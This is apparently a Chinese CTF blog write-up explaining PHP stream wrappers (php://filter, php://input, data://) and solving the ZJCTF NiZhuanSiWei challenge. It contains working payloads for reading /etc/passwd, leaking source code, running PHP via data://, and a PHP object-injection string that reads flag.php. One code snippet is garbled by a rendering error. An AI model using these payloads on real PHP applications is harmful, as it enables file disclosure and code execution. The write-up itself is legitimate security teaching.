20210218CTF伪协议绕过file_get_contents(bugkuctf的web21御结冰城感想)
file://#
作用:
用于访问文件(绝对路径、相对路径、网络路径)
示例:
http://www.xx.com?file=file:///etc/passswd
php://#
作用:
访问输入输出流
1. php://filter
作用:
读取源代码并进行base64编码输出
示例:
http://127.0.0.1/cmd.php?cmd=php://filter/read=convert.base64-encode/resource=[文件名](针对php文件需要base64编码)
参数:
resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流
read=<读链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。
write=<写链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。
<;两个链的筛选列表> 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。
2. php://input
作用:
执行POST数据中的php代码
示例:
http://127.0.0.1/cmd.php?cmd=php://input
POST数据:
注意:
enctype="multipart/form-data" 的时候 php://input 是无效的
data://#
作用:
自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。一般需要用到base64编码传输
示例:
http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
实例(https://buuoj.cn/challenges#[ZJCTF%202019]NiZhuanSiWei)#
打开网址,给了源码
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "
"
.file_get_contents($text,'r')."";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
- 代码示意我们要get传参text,file,password
- 通过初步观察,可基本确定text要求传入文件,且文件内容为:
welcome to the zjctf、file传入一个文件名,通过include($file)包含进来、password未知
伪协议第一次利用:
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
这里需要我们传入一个文件且其内容为welcome to the zjctf,才可以进入判断进行下一步
由于:在官方手册中file_get_contents()是用来将文件的内容读入到一个字符串中的首选方法,并且给出了几个运用实例。
echo file_get_contents('http://www.xxx.com/aa.png', 'r');
// 将会在该页面中输出图片
在例子中发现:file_get_contents()的$filename参数不仅仅为本地文件路径,还可以是一个网络路径URL。于是便可以利用伪协议:
- 姿势一:
data://协议利用
text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
// d2VsY29tZSB0byB0aGUgempjdGY= 解码后为 -----> welcome to the zjctf
url:http://a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn/?text=data/text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
- 姿势二:
php://协议利用
url:http://a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn/?text=php://input
POST数据:welcome to the zjctf
POST请求包:
POST /?text=php://input HTTP/1.1
Host: a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn
Connection: close
Referer: http://a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
welcome to the zjctf
回包:
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 08 Feb 2020 11:45:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 38
Connection: close
X-Powered-By: PHP/5.6.40
welcome
to the zjctf
伪协议第二次利用:
$file = $_GET["file"];
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
此处过滤了flag这个关键字,要是直接给你包含了,那也·······
可以看到代码注释中有一个useless.php,明面上说是没用,但是我们可以通过伪协议拉下来瞅瞅
file=php://filter/read=convert.base64-encode/resource=useless.php
为了方便我们前面便用data协议来绕过 if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")),进入判断语句内部
于是:
url:http://a7425027-7eb1-43be-a0c9-47a34018d60b.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
得到useless.php的base64编码后的内容:
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKX sgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQT FoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=

解码后得到:
class Flag{ //flag.php
public KaTeX parse error: Expected group after '_' at position 150: …s="hljs-title">_̲_tostringthis->file)){
echo file_get_contents($this->file);
echo “
”;
return (“U R SO CLOSE !///COME ON PLZ”);
}
}
}
?>
这一段代码的意思是:获取这个$file参数代表的文件并且输出出来,注意Flag类中的$file参数与通过get传输$file参数不是同一个,两者位于不同的作用域!
由其中的注释猜测,应该是要我们包含flag.php这个文件即可获得flag,即将Flag对象中的$file参数应为flag.php。
如果我们包含了useless.php,则整体代码变成了:
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "
"
.file_get_contents($text,'r')."";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "
";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
在$password = unserialize($password);中,unserialize()函数是一个反序列化函数。不熟悉序列化与反序列化的可以百度一下。
若我们将一个序列化后的对象即一串字符串传给$password,那么我们会得到一个实例对象,我们便不难想象,若是我们将一个useless.php中的Flag对象(其中$file参数的值为flag.php)序列化后得到的字符串传给$password参数,经过反序列化后变变成了一个实例对象,一句可执行的代码,且能输出flag.php中的代码!震惊!!!
于是构造:
class Flag{
public $file="flag.php"; //Amazing !!!!!
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "
";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$password = new Flag();
echo serialize($password);
?>
得到:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

于是乎:
payload: ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
在url后加入以上语句后,会执行一下操作:
- 首先,利用data伪协议,text参数便可以绕过
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")),顺利进入判断语句内
- 然后,包含了
useless.php文件,从而在原代码中引入了Flag对象,只有如此,在password参数反序列化才可输出flag.php文件的内容
- 传入的
password参数经过反序列化后,得到一个$file=flag.php的Flag对象,同时执行了该Flag对象内部的__tostring()方法,输出flag.php的内容,从而得到flag
注意:需要查看网页源代码方可见到flag

其他的伪协议:(菜鸡思维导图)
链接:https://pan.baidu.com/s/1-C6FWW3SBLin_us4_Kk5EQ
提取码:56vl
参考:
1:https://www.freebuf.com/column/148886.html
2:https://www.redmango.top/article/13
题目参考:https://blog.csdn.net/qq_48511129/article/details/113193528
上面是big old 的题解,用了一种协议绕过方式。。。

